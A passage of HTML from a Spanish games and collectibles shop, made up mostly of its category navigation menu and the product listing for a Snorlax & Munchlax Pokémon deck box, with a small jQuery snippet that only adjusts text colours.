<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/accesorios/">Accesorios</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/accesorios/deck-boxes/">Deck Boxes</a></li> &#47; <li>SNORLAX &#038; MUNCHLAX &#8211; DECK BOX &#8211; POKEMON</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-22836" class="product type-product post-22836 status-publish first onbackorder product_cat-cartasaccesorios product_cat-deck-boxes product_cat-juegos_de_cartas product_cat-magicdeckboxes product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg" class="wp-post-image" alt="" loading="lazy" title="SNORLAX-DECK-BOX" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg 472w, https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SNORLAX &#038; MUNCHLAX &#8211; DECK BOX &#8211; POKEMON</h1><h3 class="autor">Clase: <span style="color:red">Pokémon - Deck Box</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">4,40€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;3,96€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">20-12-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<div id="tw-target-text-container" class="tw-ta-container hide-focus-ring tw-nfl" tabindex="0">
